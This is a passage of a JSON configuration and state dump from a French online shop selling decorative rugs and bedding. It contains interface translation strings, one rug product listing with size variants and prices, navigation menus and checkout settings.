d'accueil","policies":"Politiques","reset_password":"Réinitialisez mot de passe","search":"Recherche","sign_in":"Connectez","sign_up":"Inscrivez vous"},"error":{"bad_request":"Mauvaise demande","cta":"Retournez au page d'accueil","heading":"Malheureusement, un problème est survenu.","product_cannot_add_to_cart":"Le produit ne peut pas être ajouté au panier","subtext01":"Veuillez rafraîchir votre navigateur.","subtext02":"Si les erreurs persistent, veuillez contacter notre équipe d'assistance."},"i18n":{"button_clear":"Effacer la sélection","button_done":"Fini","country_region":"Pays/Région","currency":"Monnaie","language":"Langue","select":"Sélectionnez"},"password":{"login_here":"Se connecter ici","password_incorrect":"Le mot de passe est incorrect, veuillez réessayer.","please_contact_us_for_assistance":"Veuillez nous contacter au \u003ca href='mailto:{0}'\u003e{1}\u003c/a\u003e pour obtenir de l'aide","spread_word":"Passer le mot","store_owner":"Êtes-vous le propriétaire du magasin?","subtle":"Entrez dans le magasin en utilisant le mot de passe:","title":"Ouverture prochaine"},"placeholder":{"add_to_cart":"Ajoutez au panier","buy_now":"Achetez maintenant","collection_title":"Exemple de nom du collection","color":"Couleur","droplist":"Veuillez sélectionner l'option","product_title":"Exemple de nom du produit","quantity":"Quantité","size":"Taille","view_details":"Voyez les détails du produit","your_password":"Votre mot de passe","your_secret":"Ton secret"},"policy":{"form_dmca_link":"Une atteinte à la propriété intellectuelle"},"search":{"cancel":"Annulez","enter_keyword":"Entrez les mots-clés...","find_all_products":"Trouver tous les produits...","heading":"Recherche","load_more":"Chargez plus","looking_for":"Cherchez","no_permission":"Désolé, mais vous n'avez pas la permission de rechercher dans notre magasin.","no_result":"Votre recherche de \"{value}\" n'a donné aucun résultat.","see_all":"Voyez tous les résultats","sort_options":{"best_selling":"Meilleure vente","most_related":"Le plus pertinent","most_viewed":"Le plus regardé","newest":"Le plus récent"},"what_are_you_searching_for":"Que cherchez-vous?"},"share":{"add_to_cart":"Ajoutez au panier"}},"lastEdited":{},"order_tracking":{"button":{"find_my_order_name":"Trouver le nom de ma commande","track_my_order":"Suivi de commande"},"faq":{"answer_1":"Nous offrons fièrement l'expédition dans le monde entier via DHL, USPS et d'autres entreprises prestigieuses ! Veuillez noter que le délai de traitement des commandes est généralement de 3 à \u003cstrong\u003e7 jours ouvrables\u003c/strong\u003e .\u003cbr/\u003e Une fois votre commande expédiée, le délai de livraison estimé est compris entre \u003cstrong\u003e7 et 14 jours ouvrés\u003c/strong\u003e . Veuillez vérifier les délais de livraison et de traitement spécifiques à la caisse du produit.\u003cbr/\u003e \u003cstrong\u003eAttention :\u003c/strong\u003e votre commande peut être fractionnée en plusieurs envois. Si cela se produit, vous en serez informé et recevrez un numéro de suivi pour chaque envoi séparé.","answer_2":"Pardon! Pour nous assurer que votre commande arrive à temps, nous commençons généralement à traiter une commande dès qu'elle est passée. Par conséquent, nous ne pouvons apporter aucune modification à votre commande une fois celle-ci passée.","answer_3":"Votre numéro de commande se trouve en haut de votre e-mail de confirmation. Veuillez vérifier votre boîte de réception, y compris votre dossier spam, pour votre e-mail de confirmation. Si vous ne trouvez toujours pas votre e-mail de confirmation, remplissez le formulaire ci-dessous.","question_1":"Quand vais-je recevoir ma commande ?","question_2":"Puis-je ajouter ou supprimer des produits de ma commande ?","question_3":"Où puis-je trouver mon numéro de commande ?"},"form":{"first_name":"Entrez votre prénom","last_name":"Entrez votre nom de famille","order_email":"Entrez votre e-mail de commande","order_name":"Entrez votre numéro de commande"},"label":{"captcha_error":"Veuillez vérifier reCAPTCHA","enter_tracking_info":"Une fois votre commande expédiée, vous recevrez un e-mail de notre part avec un lien pour suivre votre commande. Vous pouvez également entrer le nom de la commande et votre e-mail dans la case ci-dessous pour obtenir le statut de votre envoi.","i_forgot_my_order_name":"J'ai oublié le nom de ma commande","order_email_mismatch":"L'e-mail ne correspond pas à nos dossiers. Veuillez saisir l'email associé à votre bon de commande","order_not_found":"Le numéro de commande que vous avez saisi n'existe pas","track_by_order_number":"Suivi par numéro de commande","track_order_notification":"Si vous venez de recevoir une notification d'expédition, veuillez prévoir \u003cstrong\u003e3 à 5 jours ouvrables\u003c/strong\u003e pour que les informations de suivi soient mises à jour.","tracking_error":"Les informations que vous avez fournies sont introuvables. Veuillez revérifier et saisir à nouveau","tracking_info_update":"Si vous venez de recevoir une notification d'expédition, veuillez prévoir 3 à 5 jours ouvrables pour que les informations de suivi soient mises à jour."},"title":{"forgot_order_name":"J'ai oublié mon nom de commande","order_list":"Vous avez passé les commandes suivantes :","tracking_faq":"FAQ SUR LE SUIVI"}},"password":{"login_here":"Se connecter ici","password_incorrect":"Le mot de passe est incorrect, veuillez rÃ©essayer.","spread_word":"Passer le mot","store_owner":"Ãtes-vous le propriÃ©taire du magasin?","subtle":"Entrez dans le magasin en utilisant le mot de passe:","title":"Ouverture prochaine"},"products":{"all_product":"Tous les produits","buy_now":"Achetez maintenant","by":"Par","cannot_show_preview":"Impossible d'afficher l'aperçu","choose_file":"Choisir le fichier","custom_design":"Personnalisez votre produit","custom_design_message":"Personnalisez vos articles avant de les ajouter au panier","custom_option":{"invalid_type":"\nVotre texte personnalisé contient des caractères non valides. Nous acceptons seulement {0}.","required":"Veuillez remplir ce champ.","required_upload":"Veuillez téléverser votre fichier.","text_max_length":"Veuillez entrer moins de {0} caractère(s).","upload_fail":"Échec du téléversement du fichier. Veuillez essayer de nouveau.","upload_maximum_file":"Taille maximum du fichier est de {value} MB","upload_minimum_file":"Taille minimum du fichier est de {value} MB"},"example_product_title":"Exemple de nom du produit","filter":{"categories":"Catégories:","collections":"Collections:","type":"Type:"},"loading_preview":"Chargez l'aperçu","no_file_chosen":"Aucun fichier choisi","photo_guide":"Guide photo","please_fill_out_this_field":"Veuillez remplir ce champ.","please_selected_option":"Veuillez sélectionner un","preview_note":"Affichage n'est qu'un aperçu approximativement.","preview_server_note":"Le rendu de l'aperçu peut prendre jusqu'à 30 secondes","preview_your_design":"Prévisualisez votre design","product_extra_charge":"La personnalisation ajoutera \u003cspan class='text-bold product__price'\u003e{0}\u003c/span\u003e au prix et augmentera votre prix de vente total à \u003cspan class='text-bold product__price'\u003e{1}\u003c/span\u003e .","quantity":"Quantité","sale":"Sauvegardez 60%","sale_off":"Promotion","save":"Sauvegardez {value}","select":"Sélectionnez","share":"Partagez","show_thumbnails":"Affichez des vignettes","size_chart":{"body_length":"La longueur du corps (in)","chest_width":"Largeur de poitrine (in)","size":"Taille","sleeve_length":"Longueur des manches (in)","title":"TABLEAU DES TAILLES"},"size_guide":"Guide des tailles","sold_out":"Écoulé","sort_by":"Triez par","tab_and_move_zoom":"Touchez et déplacez pour effectuer un zoom","unavailable":"Indisponible","view_details":"Voyez les détails du produit"},"section":{"footer":{"email":"E-mail: {value}","hotline":"Hotline: {value}"},"newsletter":{"button":"Inscrivez vous","enter_an_email":"Email is required","enter_an_valid_email":"Veuillez saisir une adresse de courriel valide.","placeholder":"Votre email","subscribe_error":"Erreur lors de l'inscription à la newsletter.","subscribe_success":"Merci de vous êtres abonné"}},"user":{"address":{"heading":"Vos adresses"},"form":{"cancel":"Annulez","change_my_password":"Changer mon mot de passe","confirm_password":"Confirmez le mot de passe","current_password":"Mot de passe actuel","current_password_placeholder":"Entrez le mot de passe actuel pour vérification","delete":"Supprimez","email":"E-mail","email_address":"Adresse e-mail","email_placeholder":"Votre e-mail","enter_new_password":"Entrer un nouveau mot de passe","enter_new_password_email":"Entrez un nouveau mot de passe pour {0}","first_name":"Prénom","forgot_password":"mot de passe oublié?","last_name":"Nom","new_password":"Nouveau mot de passe","new_password_placeholder":"Votre nouveau mot de passe","password":"Mot de passe","password_placeholder":"Votre mot de passe","reenter_password_placeholder":"Entrez à nouveau votre nouveau mot de passe","reset_password":"Réinitialisez mot de passe","save_changes":"Sauvegarder les modifications","submit":"Soumettez","update_my_profile":"Mettez à jour votre profil","update_password":"Mettre à jour le mot de passe"},"general":{"activating":"Activez le compte","already_have_an_account":"Vous avez déjà un compte?","back_to_login":"Retourner à la connexion","back_to_sign_in":"Retourner à la connexion","change_password":"Changer le mot de passe","default":"Défaut","dont_have_an_account":"Vous n'avez pas de compte?","forgot_password":"Vous avez oublié votre mot de passe?","forgot_the_password":"Vous avez oublié votre mot de passe?","log_out":"Se déconnecter","logout":"Déconnectez","my_products":"Mes produits","my_profile":"Mon profil","or":"ou","purchase_history":"Historique d'achat","register":"Créez","register_an_account":"Créez un compte","reset_password":"Réinitialisez mot de passe","reset_your_password":"Réinitialisez mot de passe","return_my_account":"Revenez aux détails du compte","return_store":"Retournez au Magasin","sign_in":"Connectez","sign_in_to_your_account":"Connectez-vous à votre compte","sign_up":"Inscrivez vous","subscription_list":"Tous les abonnements"},"message":{"close_popup_design_product":"Vos modifications seront perdues. Êtes-vous sûr de vouloir quitter?","confirm_delete_address":"Êtes-vous certain de vouloir supprimer cette adresse?","email_already_exist":"L'email existe déjà.","have_sent_email_reset_password":"Nous vous avons envoyé un e-mail pour réinitialiser le mot de passe. Veuillez vérifier votre boîte de réception.","incorrect_username_password":"Vous n'êtes pas connecté correctement ou votre compte est temporairement désactivé.","login_success":"Vous êtes authentifié!","logout_success":"Vous êtes déconnecté","password_not_correct":"Le mot de passe actuel n'est pas correct","password_not_match":"Le mot de passe ne correspond pas à ce compte.","profile_is_successfully_updated":"Le profil est mis à jour avec succès","reset_password_error":"Erreur lors de l'envoi de l'e-mail de réinitialisation du mot de passe.","send_an_email":"Nous vous ferons parvenir un courriel pour rétablir votre mot de passe.","send_email_reset_password":"Nous vous enverrons un e-mail pour réinitialiser votre mot de passe.","send_password_link":"Nous vous ferons parvenir par courriel les directives de restauration de votre mot de passe. Vérifiez votre boite de réception et cliquez sur le lien.","thank_you_for_subscribing":"Merci de vous êtres abonné!","update_addresses_error":"Erreur lors de la suppression de l'adresse.","update_addresses_success":"Les données du compte ont été mises à jour avec succès.","update_new_password_success":"Votre mot de passe a été changé avec succès!","update_password_error":"Erreur lors de la réinitialisation du mot de passe.","update_password_success":"Votre mot de passe a été réinitialisé avec succès! Vous êtes authentifié!","update_profile_error":"Erreur lors de la mise à jour du profil.","verify_email":"Nous avons envoyé un email à {0}, veuillez cliquer sur le lien pour vérifier votre adresse e-mail."},"my_account":{"heading":"Mon compte","title_addresses":"Mes adresses","title_orders":"Mes commandes","title_profile":"Mon profil"},"my_profile":{"edit":"Modifier votre profil","heading":"Mon profil","title_change_password":"Changer le mot de passe","title_profile":"Mon profil","title_purchase_history":"Historique d'achat"},"order":{"author":"Auteur","back_to_purchase_history":"Retour à l'historique des achats","back_to_sign_in":"Retour à Se connecter","billing_address":"Adresse de facturation","date_and_time":"La date et l'heure","description":"La description","discount":"Remise","explore_all_products":"Découvrez tous les produits","fulfillment_status":"Statut de l'exécution","heading":"Commande","invoice":"Facture d'achat","invoice_date":"Date de facturation","no_order":"Aucune commande","no_order_yet":"Il semble que vous n'ayez pas encore passé votre commande","order_date":"Date de commande","order_history":"Historique des commandes","payment_status":"Statut de paiement","price":"Prix","print_invoice":"La facture d'impression","product":"Produits","product_name":"Produits","provided_by":"Fourni par","provided_to":"Fourni à","purchase":"Achat","quantity":"Quantité","shipping":"Livraison","shipping_address":"Adresse de livraison","sku":"SKU","status":"Statut de paiements","subtotal":"Sous-total","tax":"Les impôts","total":"Total","type":"Type","value":"Valeur"},"validation":{"cant_be_blank_please_fill_out_field":"Ne peut pas être vide, veuillez remplir ce champ","confirm_password_need_to_match":"Confirmer le mot de passe pour qu'il corresponde à votre nouveau mot de passe","email_invalid":"Le format de l'e-mail que vous avez saisi n'est pas valide","enter_email":"Veuillez saisir une adresse de courriel.","enter_first_name":"Veuillez saisir un prénom. ","enter_last_name":"Veuillez saisir un nom. ","enter_password":"Veuillez saisir un mot de passe.","enter_password_identical":"Vos mots de passe doivent être identiques.","enter_valid_email":"Veuillez fournir une adresse électronique valide.","enter_valid_first_name":"Le prénom doit comporter au moins 2 lettres.","enter_valid_password":"Le mot de passe doit comporter au moins 8 lettres.","enter_valid_phone_number":"Veuillez fournir un numéro de téléphone valide","field_not_match":"{0} ne correspond pas au format : {1}","field_required":"Veuillez remplir le champ {0} ","image_size_is_too_large":"La taille de l'image est trop grande. Veuillez télécharger une image inférieure à 5 Mo.","login_error":"Votre e-mail ou votre mot de passe est incorrect.","please_enter_valid_email":"Veuillez saisir une adresse de courriel.","required":"Ce champ est obligatoire."}}}},"platform":{"printbase":false,"plusbase":false,"suspended":false,"report":true,"powered_by":false,"digital_product":false,"shopbase":true},"print_base":{"size_chart":{"enable":false},"test_mode":false,"personalize":{"enable":true,"mode":"button"},"description_mode":"specific_variant"},"size_chart":false,"account":true,"robots_txt":"","logo":"https://img.thesitebase.net/files/internal/media/1680075761db58b96048.png","logo_alternative":"","package_id":21,"addresses":null,"package_addresses":{},"profile":{"avatar":"","name":"Hieu Nguyen","about":"Hi! I'm Hieu Nguyen. I'm here to help you...","links":[{"icon":"facebook","label":"","link":"https://www.facebook.com"},{"icon":"instagram","label":"","link":"https://www.instagram.com"},{"icon":"youtube","label":"","link":"https://www.youtube.com"},{"icon":"tiktok","label":"","link":"https://www.tiktok.com"}]},"full_domain":"art-tshirts.com","support_email":"support@art-tshirts.com","phone":"918179583","buyer_ab_test":"","use_translation":{"customer_reviews":false,"customer_comment":false},"is_wordpress_shop":false,"sub_domain":"iprintstores"},"subscription":{"enable":false},"versionId":"36563","product":{"etaShippingTimeByVariantId":{},"productPersonalize":{},"product":{"available":true,"collection_ids":[86737313655],"custom_options":null,"collections":[{"handle":"tapis","id":86737313655,"title":"Tapis","image":"{\"src\": \"https://img.thesitebase.net/10433/10433747/collections/1695633297497.jpg\"}","cover_image":"","tracking_ids":""}],"description":"","handle":"red-premiere","id":1000000488077070,"image":"https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg","video":"","images":[{"id":4859634718,"alt":"Red Premiere","src":"https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg","variant_ids":[],"type":"image","thumbnail":"","is_embedded":false,"list_compressed_video":null}],"meta_description":"","filter_variant_image":true,"variant_images":{},"meta_title":"Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo","options":[{"id":1448620725,"name":"Choisir une taille (cm)","color_swatch":false,"variant_group":false,"values":[{"id":6967685193,"name":"80x50 cm","color":"","image":"","base_id":0},{"id":6967685194,"name":"152x102 cm","color":"","image":"","base_id":0},{"id":6967685195,"name":"162x122 cm","color":"","image":"","base_id":0},{"id":6967685196,"name":"183x122 cm","color":"","image":"","base_id":0},{"id":6967685197,"name":"204x152 cm","color":"","image":"","base_id":0},{"id":6967685198,"name":"214x152 cm","color":"","image":"","base_id":0}],"origin_name":"Choisir une taille (cm)"}],"product_type":"Tapis5","tags":"tapis","title":"Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salon \u0026 Bureau – Motif Exclusif","variants":[{"id":1000011014961752,"option1":6967685193,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1639","barcode":"","title":"80x50 cm","compare_at_price":99.98,"price":39.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961747,"option1":6967685194,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1640","barcode":"","title":"152x102 cm","compare_at_price":199.98,"price":79.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961748,"option1":6967685195,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1641","barcode":"","title":"162x122 cm","compare_at_price":224.98,"price":89.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961749,"option1":6967685196,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1642","barcode":"","title":"183x122 cm","compare_at_price":274.98,"price":109.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961750,"option1":6967685197,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1643","barcode":"","title":"204x152 cm","compare_at_price":349.98,"price":139.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961751,"option1":6967685198,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1644","barcode":"","title":"214x152 cm","compare_at_price":374.98,"price":149.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0}],"vendor":"art-tshirts","pod":{"preview":false,"personalized":false,"is_pod_product":false},"review":{"count":0,"rating":"0"},"descriptions":{},"group_variant_by_option":1448620725,"photo_guide":{"id":0,"name":"","description":"","process_image_src":""},"select_default_options":["option1"],"template":"","auto_offer_id":0,"tracking_ids":"","availability":1,"product_custom_options":[],"selling_plan_groups":null},"loadedProduct":{},"products":{},"variantSelector":{}},"collection":{"collections":{}},"customer":{"customer":{},"country_data":{}},"cart":{"cartReady":false,"cart":{"is_post_purchase":false,"items":[],"overridden_manual_discount_type":"","price_rule":{},"subtotal_price":0,"total_discounts":0,"total_price":0,"total_quantity":0,"token":"","checkoutToken":""}},"shopTheme":{"fetchedPages":{"product":"default"},"currentPage":{"page":"product","template":"default"}},"thirdPartyApp":{"registeredApps":[],"ready":false},"blog":{"blog":{},"blogLoaded":{},"blogPost":{},"blogPostLoaded":{},"blogPosts":{},"blogPostsLoaded":{},"recentBlogPosts":[],"recentBlogPostsLoaded":{},"relatedBlogPosts":[],"blogPostComments":{},"blogTags":[]},"landing":{"landing":{"cdn":{"style":"https://cdn.thesitebase.net/next/landing/36563/assets/landing.css","javascript":"https://cdn.thesitebase.net/next/landing/36563/assets/landing.js"}}},"policy":{"policy":{},"loadedPolicies":{}},"page":{"page":{}},"order":{"order":{},"orders":[],"count":0},"password":{},"digitalProduct":{"digitalProducts":{},"digitalProduct":{},"offerProduct":{},"fetchingOffer":false,"getCheckoutInfoResponse":{},"multiImageFormFeedback":[]},"host":"art-tshirts.com","url":"/products/red-premiere","debug":false,"playground":false,"preview":false,"previewId":0,"templateId":0,"previewTemplate":false,"previewSitePage":false,"xLang":"","isLighthouse":false,"dynamic_components":[],"route":{"name":"product","path":"/products/red-premiere","fullPath":"/products/red-premiere","query":{}},"meta":{"favicon":"https://img.thesitebase.net/files/10433747/2023/09/25/16956101341bd2caaa30.jpeg","title":"Tapis Rectangulaire | Tapis Rond | Literie","description":"Nous sommes une entreprise qui vend des tapis et de la literie personnalisés à des clients en France.","image":"https://img.thesitebase.net/files/10433747/2023/09/25/1695609914a5e1d5216c.jpeg","keywords":""},"currencies":[{"country_id":237,"country_code":"VN","country_name":"Vietnam","country_flag":"https://img.thesitebase.net/img/flags/vietnam.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}}","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},{"country_id":75,"country_code":"FR","country_name":"France","country_flag":"https://img.thesitebase.net/img/flags/france.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}} EUR","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":true,"is_rounding":false,"rounding":0.99,"pricing_adjustment":0,"is_primary":true,"country_codes":null}],"countries":[{"country_id":75,"country_code":"FR","country_name":"France","country_flag":"https://img.thesitebase.net/img/flags/france.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}} EUR","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":true,"is_rounding":false,"rounding":0.99,"pricing_adjustment":0,"is_primary":true,"country_codes":null},{"country_id":237,"country_code":"VN","country_name":"Vietnam","country_flag":"https://img.thesitebase.net/img/flags/vietnam.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}}","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null}],"locales":[{"code":"fr","name":"Francaise","customized":true,"is_default":false,"priority":37}],"script_tags":[],"cdn":{"assets_domain":"https://assets.thesitebase.net","resize_image_domain":"https://img.thesitebase.net/","resize_image_whitelist_domains":["shopbase.com","shopbase.net","shopbasecdn.com","btdmp.com","thesitebase.net","thesitebase.com"],"resize_image_ignore_change_domains":["stag-img.boostflow.com"],"pbase_image":"https://pbimg.thesitebase.net/","pbase_asset":"https://assets.boostflow.com/","base":"https://cdn.thesitebase.net","locale":"https://assets.thesitebase.net/10/433/747/locales","app_version":"657541","locale_version":1750258806,"captcha_id":"43a9c04d-19e7-4604-aa51-7e4c3c08c809","type":"","resize_image":{"domain":"img.thesitebase.net","whitelist_domains":{"shopbase.net":true,"shopbasecdn.com":true,"btdmp.com":true,"thesitebase.net":true,"thesitebase.com":true,"shopbase.com":true},"keep_domains":{"stag-img.boostflow.com":true}},"default_locale":"https://assets.thesitebase.net","link":{"app":"https://cdn.thesitebase.net/next/third-party-apps/1430957/assets/app.js","payment":"https://cdn.thesitebase.net/next/payment-component/1530520/assets/payment.js","pod":"https://cdn.thesitebase.net/next/pod/201/assets/main.js"}},"navigation":{"page_locks":[],"redirect":{"domain":"art-tshirts.com","enable":true,"items":[],"count":0},"menus":{"categories":{"title":"Collection","items":[{"title":"Toile","url":"/collections/toile-1"},{"title":"Tapis","url":"/collections/tapis"},{"title":"Toile","url":"/collections/toile-1"},{"title":"Ensemble De Literie","url":"/collections/ensemble-de-literie"}]},"main-menu":{"title":"Main menu","items":[{"title":"Page D'accueil","url":"/"},{"items":[{"title":"Tapis De Sport","url":"/collections/tapis-logo-sport"},{"title":"Minecraft","url":"/collections/tapis-minecraft"},{"title":"Super Mario","url":"/collections/tapis-super-mario"},{"title":"Disney","url":"/collections/tapis-disney"},{"title":"Marvel Avengers","url":"/collections/tapis-du-film-marvel-avengers"},{"title":"Harry Potter","url":"/collections/tapis-harry-potter"},{"title":"One Piece Luffy","url":"/collections/tapis-one-piece"},{"title":"Star Wars","url":"/collections/tapis-star-wars"},{"title":"Dessins Animés Pokemon","url":"/collections/tapis-dessins-animes"},{"title":"Fortnite","url":"/collections/tapis-fortnite"}],"title":"Thème Du Tapis","url":"/"},{"items":[{"title":"Literie De Sport","url":"/collections/literie-de-sport"},{"title":"Literie Les Aventures De Tintin","url":"/collections/literie-tintin"},{"title":"Literie Pokemon","url":"/collections/literie-pokemon"},{"title":"Literie Dragon Ball","url":"/collections/literie-dragon-ball"},{"title":" Literie Marvel Avengers","url":"/collections/literie-marvel"},{"title":"Literie Star Wars","url":"/collections/literie-star-wars"},{"title":"Literie Winnie L'Ourson","url":"/collections/literie-winnie"},{"title":"Literie Lilo Et Stitch","url":"/collections/literie-stitch"},{"title":"Literie One Piece Luffy","url":"/collections/literie-one-piece"},{"title":"Literie Totoro","url":"/collections/literie-totoro"},{"title":"Literie Naruto","url":"/collections/literie-naruto"},{"title":"Chambre Galaxie","url":"/collections/literie-propre"}],"title":"Ensemble De Literie","url":"/"},{"title":"À Propos De Nous","url":"/pages/à-propos-de-nous"},{"title":"Nous Contacter","url":"/pages/nous-contacter"},{"title":"FAQ's","url":"/pages/faq-s"}]},"nos-politiques":{"title":"Politique","items":[{"title":"Politique d'expédition","url":"/pages/versandbedingungen"},{"title":"Politique de retour et de remboursement","url":"/pages/abrechnungsbedingungen"},{"title":"Politique de paiement","url":"/pages/politique-de-paiement"},{"title":"Politique de confidentialité","url":"/pages/datenschutzbestimmungen"},{"title":"Conditions d'utilisation","url":"/pages/nutzungsbedingungen"},{"title":"Politique de cookies","url":"/pages/notre-politique-en-matiere-de-cookies"},{"title":"Politique d'annulation","url":"/pages/politique-d-annulation"}]},"policies":{"title":"Informations","items":[{"title":"À Propos de nous","url":"/pages/à-propos-de-nous"},{"title":"Nous contacter","url":"/pages/nous-contacter"},{"title":"Conditions d'utilisation","url":"/pages/nutzungsbedingungen"},{"title":"Politique de retour et de remboursement","url":"/pages/abrechnungsbedingungen"},{"title":"Politique d'expédition","url":"/pages/versandbedingungen"},{"title":"Conditions d'utilisation","url":"/pages/nutzungsbedingungen"}]},"topbar-menu":{"title":"Topbar menu","items":[]}}},"tracking":{"google":{"id":"G-BGMRYCL894,","custom_script":"","enhanced_ecommerce":true,"ga_order_total":true,"enable_ga_remarketing":false,"ga_remarketing_target":"event"},"google_ads":[{"id":"AW-11111242617","label":"RFGYCI7mreYYEPm2oLIp","conversion_goal":"purchase"}],"facebook_pixel":{"id":"","use_conversion_api":false,"use_total":false,"advanced_analytic":false},"klaviyo":{"api_key":""},"sale_channels":[],"tracking_account":[],"delay":5000,"on_custom_script":["klaviyo"]},"checkout_settings":{"form":{"require_first_name":false,"require_company_name":"","require_address_2":"","require_shipping_phone":"","require_account":"","require_zip_code":""},"order_processing":{"allow_billing_addr_using_shipping_addr":false},"email_marketing":{"show_sign_up_option":false,"preselect_sign_up_option":false},"abandoned_checkout":{"automatic_sent_abandoned_sms":false},"checkout_layout":"multi-step","footer":{"show_footer":true},"tip":{"percentages":[5,10,20],"enabled":false,"is_old_layout":false},"term_of_service":{"show_term":false,"auto_confirm":false},"note":{"enabled":false},"is_cardholder_name_hidden":false,"should_remove_inject_custom_script":false,"pswpf":"body","iawpf":null,"white_list_iframe":["https://*.stripe.com","https://*.paypal.com","https://*.paypalobjects.com","https://*.google.com","https://pay.shops-support.net","https://pay.shops-support.com","https://pay.shops-support.org","https://*.shopbase.com","https://optimize.google.com/","https://*.sbprod.tk","https://*.pinterest.com","https://petshoppetlove.com"],"use_global_market":true,"bootstrap_checkout":{"support_paypal_express":false,"iframe_url":"https://art-tshirts.com/sf-payments-next"},"paypal_locale":"fr_US","is_web_builder":false,"allow_checkout_sb_domain":false,"hide_countdown_timer":false,"quick_checkout_enable":false,"quick_checkout_settings":{"tipping":false,"trust_indicator":false,"discount_focus":false,"express_payment":true,"product_review":false,"sms_otp_in_consent":false}},"checkout_locales":{},"theme":{"id":3,"shop_theme_id":1410074,"version_id":160,"cdn":{"style":"https://cdn.thesitebase.net/next/themes/3/160/36563/assets/theme.css","font":"https://fonts.googleapis.com/css?family=.|DM+Sans%3A700\u0026display=swap","asset":"https://assets.thesitebase.net/themes/3/v/160/assets","javascript":"https://cdn.thesitebase.net/next/themes/3/160/36563/assets/theme.js","checkout_style":"","island":"https://cdn.thesitebase.net/next/themes/3/160/36563/__islands"},"pages":{"product":{"default":[{"id":"Gqp","type":"product","settings":{"show_sticky_button_on_desktop":false,"enable_image_zoom":true,"photo_list":"group","customize":true,"show_sticky_button_on_mobile":false,"template_product":"description_right","product_title_top":true,"enable_breadcrumb":true,"auto_scroll_over_header":true,"enable_carousel_custom_option":true},"blocks":[{"type":"title","settings":{}},{"settings":{},"app":"review","type":"badge"},{"settings":{"show_price_savings":true,"price_customize":true,"saving_format":"percent","show_compare_at_price":true},"type":"price"},{"type":"variants","settings":{"variants_customize":true,"enable_color_swatches":false,"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons"}},{"settings":{"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false,"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true,"show_quantity_box":true},"type":"buy-buttons"},{"type":"collapse-tab","settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/10433/10433747/themes/1765522893132edf4e6f.jpeg\" alt=\"\" width=\"889\" height=\"250\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/files/10433747/2025/06/03/1748924913e225da6796.jpeg\" alt=\"\" width=\"896\" height=\"167\" /\u003e\u003c/p\u003e","heading":""}},{"settings":{"content":"\u003cpre id=\"tw-target-text\" class=\"tw-data-text tw-text-large tw-ta\" dir=\"ltr\" data-placeholder=\"Bản dịch\"\u003e\u003cstrong\u003ePourquoi vous allez adorer ce tapis ?\u003c/strong\u003e\u003c/pre\u003e\n\u003cp\u003e\u003cstrong\u003e🎨 Design Unique \u0026amp; \u0026Eacute;clatant :\u003c/strong\u003e Gr\u0026acirc;ce \u0026agrave; la technologie d'impression HD par transfert thermique, les couleurs sont vives, pr\u0026eacute;cises et r\u0026eacute;sistent \u0026agrave; l'\u0026eacute;preuve du temps sans se d\u0026eacute;colorer. Un v\u0026eacute;ritable atout d\u0026eacute;co pour votre int\u0026eacute;rieur.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e☁️ Douceur \u0026amp; Confort :\u003c/strong\u003e Fabriqu\u0026eacute; en tissu tissage plat (surface douce au toucher), ce tapis offre une sensation agr\u0026eacute;able sous les pieds. Id\u0026eacute;al pour les moments de d\u0026eacute;tente.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e🛡️ S\u0026eacute;curit\u0026eacute; Avant Tout (Antid\u0026eacute;rapant) :\u003c/strong\u003e Le dos est \u0026eacute;quip\u0026eacute; d'une couche 